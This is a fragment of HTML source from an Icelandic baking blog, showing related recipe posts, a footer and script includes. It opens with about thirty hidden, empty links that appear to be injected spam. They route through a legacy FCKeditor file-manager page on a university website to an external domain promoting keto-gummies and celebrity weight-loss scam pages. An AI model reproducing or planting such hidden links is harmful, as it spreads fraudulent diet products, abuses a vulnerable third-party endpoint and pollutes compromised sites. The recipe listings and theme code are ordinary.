<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-beware-keto-acv-gummies-2024-review-keto-gummies-keto-acv-gummies-shark-tank_97c923715.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-reviews-scam-or-not-watch-this-keto-gummies-acv-keto-gummies-to-lose-weight-work_a1cb582fa.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-shocking-truth-keto-gummies-shark-tank-keto-acv-gummies-keto-crave-reviews_248486ae6.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-2024-warning-keto-gummies-shark-tank-show-reviews-walmart_ab0106a05.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-beware-keto-acv-gummies-keto-gummies-amazon-acv-keto-gummies_bab38580b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-review-beware-keto-bhb-gummies-reviews-keto-apple-cider-vinegar_cea957025.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-shark-tank-on-amazon-official-website-2024_a65c9eab6.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/ketosophy-acv-keto-gummies-reviews-does-ketosophy-acv-keto-gummies-really-works-honest-review_2190bdc16.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/pack-pro-burn-keto-gummies-do-they-work-for-women-s-belly-fat_be87f6c36.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/platinum-keto-acv-gummies-2024-platinum-keto-gummies-reviews-kelly-clarkson-keto-acv-gummies_b3b546424.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/pro-burn-keto-gummies-reviews-does-pro-burn-keto-gummies-work-honest-review_22f5be39b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/pure-balance-keto-gummies-kelly-clarkson-does-it-work_e0ee8a045.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-review-how-to-avoid-scams-fake-news-exposed-where-to-buy_f7fd191bb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-reviews-beware-keto-gummies-shark-tank-acv-keto-gummies_e73057dfb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-reviews-does-hale-and-hearty-keto-gummies-really-works_3aa7b86c5.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-scam-or-true-2024-review_baeb368e7.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-update-2024-keto-gummies-review-keto-acv-gummies-reviews_33f075eb9.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-website-scam-or-not-explained_57a931558.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shocking-truth-about-people-s-keto-gummies-people-s-keto-gummies-review-keto-gummies-for-weight-loss_27c3b2498.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/summer-keto-acv-gummies-reviews-new-alert-does-summer-keto-acv-gummies-work-be-careful_e26bf056f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-role-of-ozempic-in-kelly-clarkson-weight-loss-program_a96ed1783.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-truth-about-acv-keto-gummies-do-they-really-help-you-lose-weight_a8cf83974.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/truth-behind-kelly-clarkson-s-weight-loss-ozempic-vs-keto-kelly-clarkson-keto-gummies-scam-watch_6140cef9c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/understanding-kelly-clarkson-weight-loss-journey-dr-oz-highlights-ozempic-and-keto-gummies_49eaae13f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/unlocking-kelly-clarkson-weight-loss-secret-the-role-of-ozempic-and-dr-oz-keto-gummies_a00a0f36f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/unlocking-the-transformation-kelly-clarkson-journey-to-losing-weight_1664d435a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/unveiling-kelly-clarkson-keto-gummies-weight-loss-secret-galore_cb498c58b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/weight-loss-with-apple-cider-vinegar-slimsculpt-keto-acv-gummies-review_f43880209.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/what-did-kelly-clarkson-use-for-weight-loss-how-did-kelly-clarkson-lose-so-much-weight_0178b6a3b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/x10-boost-keto-acv-gummies-scam-reviews-no-celebrities-ever-endorsed-keto-weight-loss-gummies_34f54145f.html"></a>
<script language="javascript" type="text/javascript"> document.write(""); </script></div></div>					</div>
	</aside>
	
							
						</div>

								<div class="cs-entry__post-related">
			<h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">Related Posts</h5>
			<div class="cs-entry__post-wrap">
				
<article class="post-4089 post type-post status-publish format-standard category-bakstursrad category-kokur-uppskriftir tag-grunnahold tag-kokukefli tag-sykurmassi-2 cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
		
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://mommur.is/category/bakstursrad/" rel="category tag">Bakstursráð</a></li>
	<li><a href="https://mommur.is/category/kokur-uppskriftir/" rel="category tag">Kökurnar</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://mommur.is/kokukefli-2/">Kökukefli</a></h2>
										
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://mommur.is/author/admin/" title="View all posts by mömmur.is"><span class="cs-by">by</span><span class="cs-author">mömmur.is</span></a></div></div>		</div>
	</div>
</article>

<article class="post-2787 post type-post status-publish format-standard has-post-thumbnail category-kokur-uppskriftir category-muffins category-uppskriftasafnid tag-afmli tag-hugmyndir tag-kokur tag-muffins tag-veislur cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

				<div class="cs-overlay-background cs-overlay-transparent">
					<img width="260" height="180" src="https://mommur.is/wp-content/uploads/2010/07/DSC_0671.jpg" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" />				</div>

				
				
				<a href="https://mommur.is/sukkula%c3%b0ibitamuffins/" class="cs-overlay-link"></a>
			</div>
		
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://mommur.is/category/kokur-uppskriftir/" rel="category tag">Kökurnar</a></li>
	<li><a href="https://mommur.is/category/uppskriftir/muffins/" rel="category tag">Muffins</a></li>
	<li><a href="https://mommur.is/category/uppskriftir/uppskriftasafnid/" rel="category tag">Uppskriftasafnið</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://mommur.is/sukkula%c3%b0ibitamuffins/">Súkkulaðibitamuffins</a></h2>
										
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://mommur.is/author/admin/" title="View all posts by mömmur.is"><span class="cs-by">by</span><span class="cs-author">mömmur.is</span></a></div></div>		</div>
	</div>
</article>

<article class="post-14167 post type-post status-publish format-standard category-kokur-uppskriftir category-mommur-maela-med tag-kokublad-vikunnar cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
		
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://mommur.is/category/kokur-uppskriftir/" rel="category tag">Kökurnar</a></li>
	<li><a href="https://mommur.is/category/mommur-maela-med/" rel="category tag">Mömmur mæla með</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://mommur.is/kokublad-vikunnar-2013/">Kökublað Vikunnar 2013</a></h2>
										
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://mommur.is/author/admin/" title="View all posts by mömmur.is"><span class="cs-by">by</span><span class="cs-author">mömmur.is</span></a></div></div>		</div>
	</div>
</article>

<article class="post-21070 post type-post status-publish format-standard category-kokur-uppskriftir cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
		
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://mommur.is/category/kokur-uppskriftir/" rel="category tag">Kökurnar</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://mommur.is/jolabod-med-confettisisters-is-og-betty-crocker/">Jólaboð með Confettisisters.is og Betty Crocker</a></h2>
										
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://mommur.is/author/admin/" title="View all posts by mömmur.is"><span class="cs-by">by</span><span class="cs-author">mömmur.is</span></a></div></div>		</div>
	</div>
</article>
			</div>
		</div>
	
	
	
					</div>

					
				</div>

				
			</main>

		
		
<footer class="cs-footer cs-footer-one cs-form-styled-three" data-scheme="default">
	
	<div class="cs-container">
		
		<div class="cs-footer__item cs-footer__item-bottom">
			<div class="cs-footer__col cs-col-left">
						<div class="cs-logo">
			<a class="cs-footer__logo cs-logo-once" href="https://mommur.is/">
							</a>

					</div>
					</div>
			<div class="cs-footer__col cs-col-right">
							<div class="cs-footer__copyright">
				Designed &amp; Developed by <a href="https://codesupply.co">Code Supply Co.</a>			</div>
						</div>
		</div>

	</div>
</footer>

		
	</div>

	
</div>


<style type="text/css" media="screen">#simple-social-icons-5 ul li a,  #simple-social-icons-5 ul li a:hover,  #simple-social-icons-5 ul li a:focus {  background-color: #ffffff !important;  border-radius: 45px;  color: #f9c7db !important;  border: 0px #ffffff solid !important;  font-size: 23px;  padding: 12px;  }    #simple-social-icons-5 ul li a:hover,  #simple-social-icons-5 ul li a:focus {  background-color: #f9c7db !important;  border-color: #ffffff !important;  color: #ffffff !important;  }    #simple-social-icons-5 ul li a:focus {  outline: 1px dotted #f9c7db !important;  }</style><script src='https://mommur.is/wp-content/plugins/simmer/core/frontend/assets/print-this.js?ver=1.5.0' id='simmer-print-this-js'></script>
<script id='simmer-plugin-scripts-js-extra'>
var simmerStrings = {"printStylesURL":"https:\/\/mommur.is\/wp-content\/plugins\/simmer\/core\/frontend\/assets\/simmer-print.css"};
</script>
<script src='https://mommur.is/wp-content/plugins/simmer/core/frontend/assets/simmer-scripts.js?ver=1.3.9' id='simmer-plugin-scripts-js'></script>
<script src='https://mommur.is/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='csco-scripts-js-extra'>
var csLocalize = {"siteSchemeMode":"light","siteSchemeToogle":"1"};
var csco_mega_menu = {"rest_url":"https:\/\/mommur.is\/wp-json\/csco\/v1\/menu-posts"};
</script>
<script src='https://mommur.is/wp-content/themes/verta/assets/js/scripts.js?ver=1.0.2' id='csco-scripts-js'></script>
<script id='q2w3_fixed_widget-js-extra'>
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
</script>
<script src='https://mommur.is/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.7' id='q2w3_fixed_widget-js'></script>
<script src='https://mommur.is/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>

</body>
</html>
